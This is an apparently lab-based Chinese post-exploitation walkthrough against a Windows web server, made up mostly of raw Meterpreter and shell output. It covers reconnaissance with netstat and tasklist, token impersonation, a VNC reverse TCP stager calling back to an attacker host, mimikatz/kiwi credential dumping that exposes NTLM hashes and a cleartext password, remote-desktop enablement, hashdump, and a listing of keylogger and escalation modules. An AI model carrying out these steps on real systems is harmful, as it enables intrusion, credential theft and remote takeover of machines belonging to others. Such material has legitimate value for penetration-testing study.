LISTENING TCP 0.0.0.0:8089 0.0.0.0:0 LISTENING TCP 0.0.0.0:8200 0.0.0.0:0 LISTENING TCP 0.0.0.0:8201 0.0.0.0:0 LISTENING TCP 0.0.0.0:8203 0.0.0.0:0 LISTENING TCP 0.0.0.0:8205 0.0.0.0:0 LISTENING TCP 0.0.0.0:8206 0.0.0.0:0 LISTENING TCP 0.0.0.0:8207 0.0.0.0:0 LISTENING TCP 0.0.0.0:8750 0.0.0.0:0 LISTENING TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING TCP 0.0.0.0:49181 0.0.0.0:0 LISTENING TCP 0.0.0.0:49182 0.0.0.0:0 LISTENING TCP 127.0.0.1:1188 127.0.0.1:49225 ESTABLISHED TCP 127.0.0.1:1788 0.0.0.0:0 LISTENING TCP 127.0.0.1:1788 127.0.0.1:49212 ESTABLISHED TCP 127.0.0.1:1788 127.0.0.1:49226 ESTABLISHED TCP 127.0.0.1:3336 127.0.0.1:49169 ESTABLISHED TCP 127.0.0.1:6399 0.0.0.0:0 LISTENING TCP 127.0.0.1:6399 127.0.0.1:49210 ESTABLISHED TCP 127.0.0.1:6399 127.0.0.1:49211 ESTABLISHED TCP 127.0.0.1:6399 127.0.0.1:49215 ESTABLISHED TCP 127.0.0.1:6399 127.0.0.1:49216 ESTABLISHED TCP 127.0.0.1:6399 127.0.0.1:49217 ESTABLISHED TCP 127.0.0.1:6399 127.0.0.1:49218 ESTABLISHED TCP 127.0.0.1:8250 0.0.0.0:0 LISTENING TCP 127.0.0.1:8266 0.0.0.0:0 LISTENING TCP 127.0.0.1:8266 127.0.0.1:49220 ESTABLISHED TCP 127.0.0.1:49169 127.0.0.1:3336 ESTABLISHED TCP 127.0.0.1:49210 127.0.0.1:6399 ESTABLISHED TCP 127.0.0.1:49211 127.0.0.1:6399 ESTABLISHED TCP 127.0.0.1:49212 127.0.0.1:1788 ESTABLISHED TCP 127.0.0.1:49215 127.0.0.1:6399 ESTABLISHED TCP 127.0.0.1:49216 127.0.0.1:6399 ESTABLISHED TCP 127.0.0.1:49217 127.0.0.1:6399 ESTABLISHED TCP 127.0.0.1:49218 127.0.0.1:6399 ESTABLISHED TCP 127.0.0.1:49220 127.0.0.1:8266 ESTABLISHED TCP 127.0.0.1:49225 127.0.0.1:1188 ESTABLISHED TCP 127.0.0.1:49226 127.0.0.1:1788 ESTABLISHED TCP 169.254.125.105:139 0.0.0.0:0 LISTENING TCP 192.168.5.156:139 0.0.0.0:0 LISTENING TCP 192.168.5.186:139 0.0.0.0:0 LISTENING TCP 192.168.5.186:49295 192.168.5.136:1122 ESTABLISHED TCP [::]:80 [::]:0 LISTENING TCP [::]:81 [::]:0 LISTENING TCP [::]:82 [::]:0 LISTENING TCP [::]:83 [::]:0 LISTENING TCP [::]:84 [::]:0 LISTENING TCP [::]:85 [::]:0 LISTENING TCP [::]:86 [::]:0 LISTENING TCP [::]:88 [::]:0 LISTENING TCP [::]:89 [::]:0 LISTENING TCP [::]:90 [::]:0 LISTENING TCP [::]:135 [::]:0 LISTENING TCP [::]:445 [::]:0 LISTENING TCP [::]:591 [::]:0 LISTENING TCP [::]:899 [::]:0 LISTENING TCP [::]:1433 [::]:0 LISTENING TCP [::]:3336 [::]:0 LISTENING TCP [::]:3389 [::]:0 LISTENING TCP [::]:3928 [::]:0 LISTENING TCP [::]:8001 [::]:0 LISTENING TCP [::]:8002 [::]:0 LISTENING TCP [::]:8003 [::]:0 LISTENING TCP [::]:8006 [::]:0 LISTENING TCP [::]:8007 [::]:0 LISTENING TCP [::]:8008 [::]:0 LISTENING TCP [::]:8010 [::]:0 LISTENING TCP [::]:8011 [::]:0 LISTENING TCP [::]:8012 [::]:0 LISTENING TCP [::]:8013 [::]:0 LISTENING TCP [::]:8020 [::]:0 LISTENING TCP [::]:8021 [::]:0 LISTENING TCP [::]:8022 [::]:0 LISTENING TCP [::]:8030 [::]:0 LISTENING TCP [::]:8031 [::]:0 LISTENING TCP [::]:8032 [::]:0 LISTENING TCP [::]:8035 [::]:0 LISTENING TCP [::]:8036 [::]:0 LISTENING TCP [::]:8038 [::]:0 LISTENING TCP [::]:8040 [::]:0 LISTENING TCP [::]:8041 [::]:0 LISTENING TCP [::]:8050 [::]:0 LISTENING TCP [::]:8055 [::]:0 LISTENING TCP [::]:8056 [::]:0 LISTENING TCP [::]:8060 [::]:0 LISTENING TCP [::]:8061 [::]:0 LISTENING TCP [::]:8062 [::]:0 LISTENING TCP [::]:8063 [::]:0 LISTENING TCP [::]:8064 [::]:0 LISTENING TCP [::]:8065 [::]:0 LISTENING TCP [::]:8066 [::]:0 LISTENING TCP [::]:8067 [::]:0 LISTENING TCP [::]:8070 [::]:0 LISTENING TCP [::]:8072 [::]:0 LISTENING TCP [::]:8074 [::]:0 LISTENING TCP [::]:8075 [::]:0 LISTENING TCP [::]:8077 [::]:0 LISTENING TCP [::]:8078 [::]:0 LISTENING TCP [::]:8079 [::]:0 LISTENING TCP [::]:8081 [::]:0 LISTENING TCP [::]:8082 [::]:0 LISTENING TCP [::]:8084 [::]:0 LISTENING TCP [::]:8085 [::]:0 LISTENING TCP [::]:8086 [::]:0 LISTENING TCP [::]:8087 [::]:0 LISTENING TCP [::]:8088 [::]:0 LISTENING TCP [::]:8200 [::]:0 LISTENING TCP [::]:8201 [::]:0 LISTENING TCP [::]:8203 [::]:0 LISTENING TCP [::]:8205 [::]:0 LISTENING TCP [::]:8206 [::]:0 LISTENING TCP [::]:8207 [::]:0 LISTENING TCP [::]:47001 [::]:0 LISTENING TCP [::]:49152 [::]:0 LISTENING TCP [::]:49153 [::]:0 LISTENING TCP [::]:49154 [::]:0 LISTENING TCP [::]:49155 [::]:0 LISTENING TCP [::]:49181 [::]:0 LISTENING TCP [::]:49182 [::]:0 LISTENING TCP [::1]:3336 [::1]:49209 ESTABLISHED TCP [::1]:3336 [::1]:49213 ESTABLISHED TCP [::1]:3336 [::1]:49589 TIME_WAIT TCP [::1]:3336 [::1]:49594 FIN_WAIT_2 TCP [::1]:3336 [::1]:49605 FIN_WAIT_2 TCP [::1]:49209 [::1]:3336 ESTABLISHED TCP [::1]:49213 [::1]:3336 ESTABLISHED TCP [::1]:49594 [::1]:3336 CLOSE_WAIT TCP [::1]:49605 [::1]:3336 CLOSE_WAIT UDP 0.0.0.0:500 *:* UDP 0.0.0.0:1288 *:* UDP 0.0.0.0:1434 *:* UDP 0.0.0.0:2287 *:* UDP 0.0.0.0:2367 *:* UDP 0.0.0.0:2377 *:* UDP 0.0.0.0:2397 *:* UDP 0.0.0.0:2577 *:* UDP 0.0.0.0:2597 *:* UDP 0.0.0.0:4500 *:* UDP 0.0.0.0:5355 *:* UDP 0.0.0.0:53730 *:* UDP 169.254.125.105:137 *:* UDP 169.254.125.105:138 *:* UDP 192.168.5.156:137 *:* UDP 192.168.5.156:138 *:* UDP 192.168.5.186:137 *:* UDP 192.168.5.186:138 *:* UDP [::]:500 *:* UDP [::]:1434 *:* UDP [::]:4500 *:* UDP [::]:5355 *:* UDP [fe80::41f1:2bd8:e66c:20b8%11]:546 *:* UDP [fe80::bdd9:140d:3899:7d69%13]:546 *:* UDP [fe80::fc73:c494:bb45:b31e%15]:546 *:*
使用tasklist查看任务列表,查看启动的软件都有哪些。如运行的数据库中都有账号信息,有没有其他的web服务器调用这些数据库,通过数据库是否可以获取其他web的账号密码。
C:\Windows\system32>tasklist tasklist Image Name PID Session Name Session# Mem Usage ========================= ======== ================ =========== ============ System Idle Process 0 Services 0 24 K System 4 Services 0 368 K smss.exe 224 Services 0 1,052 K csrss.exe 308 Services 0 6,256 K wininit.exe 360 Services 0 4,748 K csrss.exe 372 Console 1 20,172 K winlogon.exe 408 Console 1 5,440 K services.exe 468 Services 0 8,672 K lsass.exe 480 Services 0 11,636 K lsm.exe 488 Services 0 7,612 K svchost.exe 584 Services 0 9,108 K vmacthlp.exe 644 Services 0 3,976 K svchost.exe 676 Services 0 8,244 K svchost.exe 728 Services 0 12,348 K svchost.exe 816 Services 0 31,992 K svchost.exe 908 Services 0 11,764 K svchost.exe 952 Services 0 10,512 K svchost.exe 992 Services 0 14,908 K svchost.exe 532 Services 0 10,984 K spoolsv.exe 1036 Services 0 15,764 K svchost.exe 1100 Services 0 9,556 K inetinfo.exe 1124 Services 0 12,268 K sqlservr.exe 1168 Services 0 1,424 K taskhost.exe 1304 Console 1 9,936 K dwm.exe 1396 Console 1 4,812 K explorer.exe 1420 Console 1 39,292 K mysqld.exe 1460 Services 0 84,832 K mysqld.exe 1536 Services 0 935,704 K OfficeDaemon.exe 1604 Services 0 8,008 K vmtoolsd.exe 1760 Console 1 20,432 K Tomcat8w.exe 1780 Console 1 4,248 K Monitor.exe 1788 Console 1 33,900 K OfficeIndex.exe 1976 Services 0 7,708 K OfficeMail.exe 2020 Services 0 9,440 K mmc.exe 1044 Console 1 24,664 K OfficePOP3.exe 1456 Services 0 7,284 K OfficeRedis.exe 1808 Services 0 7,280 K OfficeTask.exe 1628 Services 0 10,432 K redis-server64.exe 2128 Services 0 20,480 K conhost.exe 2144 Services 0 2,540 K OfficeWeb.exe 2272 Services 0 7,652 K svchost.exe 2296 Services 0 2,724 K sqlbrowser.exe 2316 Services 0 4,288 K sqlwriter.exe 2340 Services 0 6,292 K svchost.exe 2368 Services 0 6,532 K VGAuthService.exe 2420 Services 0 10,412 K vmtoolsd.exe 2460 Services 0 20,300 K svchost.exe 2492 Services 0 17,956 K OfficeFPM.exe 2644 Services 0 5,336 K OfficeFPM.exe 2652 Services 0 5,340 K conhost.exe 2676 Services 0 2,556 K conhost.exe 2684 Services 0 2,556 K OfficeNginx.exe 2692 Services 0 5,560 K php-cgi.exe 2792 Services 0 10,584 K php-cgi.exe 2800 Services 0 10,572 K php-cgi.exe 2808 Services 0 10,572 K php-cgi.exe 2816 Services 0 10,572 K php-cgi.exe 2824 Services 0 10,568 K php-cgi.exe 2832 Services 0 10,552 K php-cgi.exe 2840 Services 0 10,560 K php-cgi.exe 2848 Services 0 10,564 K php-cgi.exe 2856 Services 0 10,580 K php-cgi.exe 2864 Services 0 10,580 K conhost.exe 2920 Services 0 2,608 K conhost.exe 2928 Services 0 2,608 K conhost.exe 2936 Services 0 2,604 K conhost.exe 2944 Services 0 2,604 K conhost.exe 2952 Services 0 2,608 K conhost.exe 2960 Services 0 2,600 K conhost.exe 2968 Services 0 2,600 K conhost.exe 2976 Services 0 2,604 K conhost.exe 2984 Services 0 2,600 K conhost.exe 2992 Services 0 2,604 K php-cgi.exe 3000 Services 0 10,568 K php-cgi.exe 3008 Services 0 10,576 K php-cgi.exe 3016 Services 0 10,576 K php-cgi.exe 3024 Services 0 10,572 K php-cgi.exe 3032 Services 0 10,572 K php-cgi.exe 3040 Services 0 10,568 K php-cgi.exe 3048 Services 0 10,572 K php-cgi.exe 3056 Services 0 10,576 K php-cgi.exe 3064 Services 0 10,572 K php-cgi.exe 1972 Services 0 12,068 K OfficeNginx.exe 1948 Services 0 8,468 K conhost.exe 2184 Services 0 2,608 K conhost.exe 2160 Services 0 2,612 K conhost.exe 2100 Services 0 2,608 K conhost.exe 1552 Services 0 2,604 K conhost.exe 2312 Services 0 2,608 K conhost.exe 2416 Services 0 2,604 K conhost.exe 2452 Services 0 2,608 K conhost.exe 2592 Services 0 2,612 K conhost.exe 2680 Services 0 2,608 K conhost.exe 2728 Services 0 2,604 K conhost.exe 3076 Services 0 2,588 K TrustedInstaller.exe 3400 Services 0 9,240 K svchost.exe 3488 Services 0 5,484 K WmiPrvSE.exe 3624 Services 0 14,108 K dllhost.exe 3780 Services 0 11,436 K sppsvc.exe 3816 Services 0 8,236 K msdtc.exe 3912 Services 0 7,968 K GoogleCrashHandler.exe 2688 Services 0 1,144 K GoogleCrashHandler64.exe 3080 Services 0 1,040 K OfficeIm.exe 1820 Services 0 10,472 K OfficeDbProxy.exe 1744 Services 0 10,580 K OfficeMQ.exe 2120 Services 0 7,524 K OfficeWorker.exe 1712 Services 0 9,140 K conhost.exe 3920 Services 0 2,580 K cmd.exe 1992 Console 1 2,680 K conhost.exe 4012 Console 1 4,964 K 1.exe 2264 Console 1 7,620 K powershell.exe 2988 Console 1 34,880 K conhost.exe 1828 Console 1 2,984 K notepad.exe 3576 Console 1 4,704 K notepad.exe 1568 Console 1 4,704 K notepad.exe 3616 Console 1 4,732 K cmd.exe 2444 Services 0 2,808 K conhost.exe 856 Services 0 2,916 K taskeng.exe 2948 Services 0 4,912 K tasklist.exe 620 Services 0 5,668 K
使用net user查看当前用户。
C:\Windows\system32>net user net user User accounts for \\ ------------------------------------------------------------------------------- Administrator Guest The command completed with one or more errors.
使用exit命令退出。
C:\Windows\system32>exit
exit
查看系统其他权限。越高的权限,看到的列表就越多。
meterpreter > use incognito Loading extension incognito...Success. meterpreter > list_tokens -u Delegation Tokens Available ======================================== NT AUTHORITY\IUSR NT AUTHORITY\LOCAL SERVICE NT AUTHORITY\NETWORK SERVICE NT AUTHORITY\SYSTEM WIN-75NA0949GFB\Administrator Impersonation Tokens Available ======================================== NT AUTHORITY\ANONYMOUS LOGON meterpreter >
执行管理员权限,可以在run vnc后看到管理员桌面。
meterpreter > impersonate_token "WEB03\Administrator" [+] Delegation token available [+] Successfully impersonated user WEB03\Administrator
不成功的话多执行几次。
meterpreter > run vnc [*] Creating a VNC reverse tcp stager: LHOST=192.168.5.136 LPORT=4545 [*] Running payload handler [*] VNC stager executable 73802 bytes long [*] Uploaded the VNC agent to C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\LgJpRMKh.exe (must be deleted manually) [*] Executing the VNC agent with endpoint 192.168.5.136:4545... meterpreter > [*] VNC Server session 6 opened (192.168.5.136:4545 -> 192.168.5.154:1053) at 2023-01-18 02:03:59 -0500 Connected to RFB server, using protocol version 3.8 Enabling TightVNC protocol extensions No authentication needed Authentication successful Desktop name "web03" VNC server default format: 32 bits per pixel. Least significant byte first in each pixel. True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0 Using default colormap which is TrueColor. Pixel format: 32 bits per pixel. Least significant byte first in each pixel. True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0 Same machine: preferring raw encoding
可以看到管理员界面。不需要密码就能登录。

使用kiwi查看本地密码:使用高权限进程。
meterpreter > load kiwi Loading extension kiwi... .#####. mimikatz 2.2.0 20191125 (x86/windows) .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > http://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > http://pingcastle.com / http://mysmartlogon.com ***/ Success. meterpreter > creds_all [+] Running as SYSTEM [*] Retrieving all credentials msv credentials =============== Username Domain LM NTLM SHA1 -------- ------ -- ---- ---- Administrator WEB03 aad3b435b51404eeaad3b435b51404ee 31d6cfe0d16ae931b73c59d7e0c089c0 da39a3ee5e6b4b0d3255bfef95601890afd80709 WEB03$ WORKGROUP aad3b435b51404eeaad3b435b51404ee 31d6cfe0d16ae931b73c59d7e0c089c0 da39a3ee5e6b4b0d3255bfef95601890afd80709 postgres WEB03 7891daf97225921de9260223765451f1 2a3664369d52298e7fc8ad6dc5693a4b 604db84153aac34137eacf15df5b15920bdfdce8 wdigest credentials =================== Username Domain Password -------- ------ -------- Administrator WEB03 (null) WEB03$ WORKGROUP (null) postgres WEB03 cc123.com kerberos credentials ==================== Username Domain Password -------- ------ -------- (null) (null) (null) Administrator WEB03 (null) postgres WEB03 cc123.com web03$ WORKGROUP (null) meterpreter > creds_msv [+] Running as SYSTEM [*] Retrieving msv credentials msv credentials =============== Username Domain LM NTLM SHA1 -------- ------ -- ---- ---- Administrator WEB03 aad3b435b51404eeaad3b435b51404ee 31d6cfe0d16ae931b73c59d7e0c089c0 da39a3ee5e6b4b0d3255bfef95601890afd80709 WEB03$ WORKGROUP aad3b435b51404eeaad3b435b51404ee 31d6cfe0d16ae931b73c59d7e0c089c0 da39a3ee5e6b4b0d3255bfef95601890afd80709 postgres WEB03 7891daf97225921de9260223765451f1 2a3664369d52298e7fc8ad6dc5693a4b 604db84153aac34137eacf15df5b15920bdfdce8
开启远程3389端口:可以mstsc进行远程连接。
meterpreter > run getgui -e [!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp. [!] Example: run post/windows/manage/enable_rdp OPTION=value [...] [*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator [*] Carlos Perez carlos_perez@darkoperator.com [*] Enabling Remote Desktop [*] RDP is disabled; enabling it ... [*] Setting Terminal Services service startup mode [*] The Terminal Services service is not set to auto, changing it to auto ... [*] Opening port in local firewall if necessary [*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean_up__20230118.0827.rc meterpreter >
获取密码:执行不出来的时候应该是权限不够,把进程迁移到高权限再执行。
meterpreter > hashdump Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: ASPNET:1007:e24b3cb4845b9059f933b806df345723:c8cf1bf1cf6224574441200d0ba1c564::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: IUSR_WEB03:1003:3ddd6c002a6c7756dc9c513a844a8847:f742563ddef7d81f93932f95a838a43d::: IWAM_WEB03:1004:230bfd56ef3b6d3f9966ba7eb39d515a:b11b97fa853158c3628ea09a2b38f4a8::: postgres:1014:7891daf97225921de9260223765451f1:2a3664369d52298e7fc8ad6dc5693a4b::: SUPPORT_388945a0:1001:aad3b435b51404eeaad3b435b51404ee:0d1c7d27cb7a9762cb6ae3a8ab4350c1::: meterpreter >
输入run post/windows/,按两次tap键,可以看到现有的模块。
meterpreter > run post/windows/ Display all 228 possibilities? (y or n) run post/windows/capture/keylog_recorder run post/windows/gather/enum_domain_group_users run post/windows/capture/lockout_keylogger run post/windows/gather/enum_domain_tokens run post/windows/escalate/droplnk run post/windows/gather/enum_domain_users run post/windows/escalate/getsystem run post/windows/gather/enum_domains run post/windows/escalate/golden_ticket run post/windows/gather/enum_emet run post/windows/escalate/ms10_073_kbdlayout run post/windows/gather/enum_files run post/windows/escalate/screen_unlock run post/windows/gather/enum_hostfile run post/windows/escalate/unmarshal_cmd_exec run post/windows/gather/enum_hyperv_vms run post/windows/gather/ad_to_sqlite run post/windows/gather/enum_ie run post/windows/gather/arp_scanner run post/windows/gather/enum_logged_on_users run post/windows/gather/avast_memory_dump run post/windows/gather/enum_ms_product_keys run post/windows/gather/bitcoin_jacker run post/windows/gather/enum_muicache run post/windows/gather/bitlocker_fvek run post/windows/gather/enum_onedrive run post/windows/gather/bloodhound run post/windows/gather/enum_patches run post/windows/gather/cachedump run post/windows/gather/enum_powershell_env
列举系统运行的服务:
meterpreter > run post/windows/gather/enum_services [*] Listing Service Info for matching services, please wait... [+] New service credential detected: AeLookupSvc is running as 'localSystem' [+] New service credential detected: ALG is running as 'NT AUTHORITY\LocalService' [+] New service credential detected: aspnet_state is running as 'NT AUTHORITY\NetworkService' Services ======== Name Credentials Command Startup ---- ----------- ------- ------- ALG NT AUTHORITY\LocalService Manual C:\Windows\System32\alg.exe AeLookupSvc localSystem Manual C:\Windows\system32\svchost.exe -k netsvcs AppHostSvc LocalSystem Auto C:\Windows\system32\svchost.exe -k apphost AppIDSvc NT Authority\LocalService Manual C:\Windows\system32\svchost.exe -k LocalServiceAndNoImpersona tion AppMgmt LocalSystem Manual C:\Windows\system32\svchost.exe -k netsvcs Appinfo LocalSystem Manual C:\Windows\system32\svchost.exe -k netsvcs AudioEndpointBuilder LocalSystem Manual C:\Windows\System32\svchost.exe -k LocalSystemNetworkRestrict ed AudioSrv NT AUTHORITY\LocalService Manual C:\Windows\System32\svchost.exe -k LocalServiceNetworkRestric ted BFE NT AUTHORITY\LocalService Auto C:\Windows\system32\svchost.exe -k LocalServiceNoNetwork BITS LocalSystem Manual C:\Windows\System32\svchost.exe -k netsvcs Browser LocalSystem Disabled C:\Windows\System32\svchost.exe -k netsvcs COMSysApp LocalSystem Manual C:\Windows\system32\dllhost.exe /Processid:{02D4B3F1-FD88-11D 1-960D-00805FC79235} CertPropSvc LocalSystem Manual C:\Windows\system32\svchost.exe -k netsvcs CryptSvc NT Authority\NetworkService Auto C:\Windows\system32\svchost.exe -k NetworkService DPS NT AUTHORITY\LocalService Auto C:\Windows\System32\svchost.exe -k LocalServiceNoNetwork DcomLaunch LocalSystem Auto C:\Windows\system32\svchost.exe -k DcomLaunch Dhcp NT Authority\LocalService Auto C:\Windows\system32\svchost.exe -k LocalServiceNetworkRestric ted Dnscache NT AUTHORITY\NetworkService Auto C:\Windows\system32\svchost.exe -k NetworkService EFS LocalSystem Manual C:\Windows\System32\lsass.exe EapHost localSystem Manual C:\Windows\System32\svchost.exe -k netsvcs EventSystem NT AUTHORITY\LocalService Auto C:\Windows\system32\svchost.exe -k LocalService FCRegSvc NT AUTHORITY\LocalService Manual C:\Windows\system32\svchost.exe -k LocalServiceNetworkRestric ted FDResPub NT AUTHORITY\LocalService Manual C:\Windows\system32\svchost.exe -k LocalServiceAndNoImpersona tion FontCache NT AUTHORITY\LocalService Auto C:\Windows\system32\svchost.exe -k LocalService FontCache3.0.0.0 NT Authority\LocalService Manual C:\Windows\Microsoft.Net\Framework64\v3.0\WPF\PresentationFon tCache.exe GoogleChromeElevationService LocalSystem Manual "C:\Program Files (x86)\Google\Chrome\Application\109.0.5414. 74\elevation_service.exe" IEEtwCollectorService LocalSystem Manual C:\Windows\system32\IEEtwCollector.exe /V IISADMIN LocalSystem Auto C:\Windows\system32\inetsrv\inetinfo.exe IKEEXT LocalSystem Auto C:\Windows\system32\svchost.exe -k netsvcs IPBusEnum LocalSystem Disabled C:\Windows\system32\svchost.exe -k LocalSystemNetworkRestrict ed KeyIso LocalSystem Manual C:\Windows\system32\lsass.exe KtmRm NT AUTHORITY\NetworkService Manual C:\Windows\System32\svchost.exe -k NetworkServiceAndNoImperso nation LanmanServer LocalSystem Auto C:\Windows\system32\svchost.exe -k netsvcs LanmanWorkstation NT AUTHORITY\NetworkService Auto C:\Windows\System32\svchost.exe -k NetworkService MMCSS LocalSystem Manual C:\Windows\system32\svchost.exe -k netsvcs MSDTC NT AUTHORITY\NetworkService Auto C:\Windows\System32\msdtc.exe MSSQL$SQLEXPRESS NT AUTHORITY\NetworkService Auto "c:\Program Files\Microsoft SQL Server\MSSQL10_50.SQLEXPRESS\ MSSQL\Binn\sqlservr.exe" -sSQLEXPRESS MSSQLServerADHelper100 NT AUTHORITY\NETWORKSERVICE Disabled "c:\Program Files\Microsoft SQL Server\100\Shared\SQLADHLP.EX E" MSiSCSI LocalSystem Manual C:\Windows\system32\svchost.exe -k netsvcs MpsSvc NT Authority\LocalService Auto C:\Windows\system32\svchost.exe -k LocalServiceNoNetwork MySQL LocalSystem Auto "C:\Program Files\MySQL\MySQL Server 5.1\bin\mysqld" --defaul ts-file="C:\Program Files\MySQL\MySQL Server 5.1\my.ini" MySQ L MySQL5_OA LocalSystem Auto C:\MYOA\mysql5\bin\mysqld.exe --defaults-file=c:\MYOA\mysql5\ my.ini MySQL5_OA NetMsmqActivator NT AUTHORITY\NetworkService Disabled "C:\Windows\Microsoft.NET\Framework64\v4.0.30319\SMSvcHost.ex e" -NetMsmqActivator NetPipeActivator NT AUTHORITY\LocalService Disabled C:\Windows\Microsoft.NET\Framework64\v4.0.30319\SMSvcHost.exe NetTcpActivator NT AUTHORITY\LocalService Disabled C:\Windows\Microsoft.NET\Framework64\v4.0.30319\SMSvcHost.exe NetTcpPortSharing NT AUTHORITY\LocalService Disabled C:\Windows\Microsoft.NET\Framework64\v4.0.30319\SMSvcHost.exe Netlogon LocalSystem Manual C:\Windows\system32\lsass.exe Netman LocalSystem Manual C:\Windows\System32\svchost.exe -k LocalSystemNetworkRestrict ed NlaSvc NT AUTHORITY\NetworkService Auto C:\Windows\System32\svchost.exe -k NetworkService Office_Daemon LocalSystem Auto C:\MYOA\bin\OfficeDaemon.exe Office_DbProxy LocalSystem Auto C:\MYOA\bin\OfficeDbProxy.exe Office_IM LocalSystem Auto C:\MYOA\bin\OfficeIm.exe Office_Index LocalSystem Auto C:\MYOA\bin\OfficeIndex.exe Office_MQ LocalSystem Auto C:\MYOA\bin\OfficeMQ.exe Office_Mail LocalSystem Auto C:\MYOA\bin\OfficeMail.exe Office_POP3 LocalSystem Auto C:\MYOA\bin\OfficePop3.exe Office_Redis LocalSystem Auto C:\MYOA\bin\OfficeRedis.exe Office_Task LocalSystem Auto C:\MYOA\bin\OfficeTask.exe Office_Web LocalSystem Auto C:\MYOA\bin\OfficeWeb.exe PerfHost NT AUTHORITY\LocalService Manual C:\Windows\SysWow64\perfhost.exe PlugPlay LocalSystem Auto C:\Windows\system32\svchost.exe -k DcomLaunch PolicyAgent NT Authority\NetworkService Manual C:\Windows\system32\svchost.exe -k NetworkServiceNetworkRestr icted Power LocalSystem Auto C:\Windows\system32\svchost.exe -k DcomLaunch ProfSvc LocalSystem Auto C:\Windows\system32\svchost.exe -k netsvcs ProtectedStorage LocalSystem Manual C:\Windows\system32\lsass.exe RSoPProv LocalSystem Manual C:\Windows\system32\RSoPProv.exe RasAuto localSystem Manual C:\Windows\System32\svchost.exe -k netsvcs RasMan localSystem Manual C:\Windows\System32\svchost.exe -k netsvcs RemoteAccess localSystem Disabled C:\Windows\System32\svchost.exe -k netsvcs RemoteRegistry NT AUTHORITY\LocalService Auto C:\Windows\system32\svchost.exe -k regsvc RpcEptMapper NT AUTHORITY\NetworkService Auto C:\Windows\system32\svchost.exe -k RPCSS RpcLocator NT AUTHORITY\NetworkService Manual C:\Windows\system32\locator.exe RpcSs NT AUTHORITY\NetworkService Auto C:\Windows\system32\svchost.exe -k rpcss SCPolicySvc LocalSystem Manual C:\Windows\system32\svchost.exe -k netsvcs SCardSvr NT AUTHORITY\LocalService Manual C:\Windows\system32\svchost.exe -k LocalServiceAndNoImpersona tion SENS LocalSystem Auto C:\Windows\system32\svchost.exe -k netsvcs SNMPTRAP NT AUTHORITY\LocalService Manual C:\Windows\System32\snmptrap.exe SQLAgent$SQLEXPRESS NT AUTHORITY\NETWORKSERVICE Disabled "c:\Program Files\Microsoft SQL Server\MSSQL10_50.SQLEXPRESS\ MSSQL\Binn\SQLAGENT.EXE" -i SQLEXPRESS SQLBrowser NT AUTHORITY\LOCALSERVICE 